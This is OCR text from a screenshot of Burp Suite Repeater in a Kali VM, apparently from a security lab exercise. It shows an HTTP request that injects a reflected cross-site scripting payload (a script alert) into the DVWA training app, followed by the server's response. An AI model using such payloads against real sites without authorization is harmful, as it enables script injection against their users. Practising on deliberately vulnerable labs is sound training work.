 kali - VMware Workstation 17 Player
Player
Apps Places Jul 2 3:51 PM 5% 71% 2.3 kB 5.4 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.20.129 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name= <script>alert('XSS')</script>
2 Host: 192.168.20.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.20.129/dvwa/vulnerabilities/xss_r/?name=hirajatava
8 Connection: keep-alive
9 Cookie: security=low; PHPSESSID=3906e1d2dfa13289cb3b8d4b5c3953d4
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 19:51:19 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4317
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
37
38 </div>
39
40 <div id="main_menu">
41
42 <div id="main_menu_padded">
Search 0 highlights
Inspector
Notes
Custom actions
Done 4,665 bytes | 9 millis
Event log All issues Memory: 159.7MB Disabled
8 28°C
Haze
Search
35
ENG
IN
1:19 AM
7/3/2025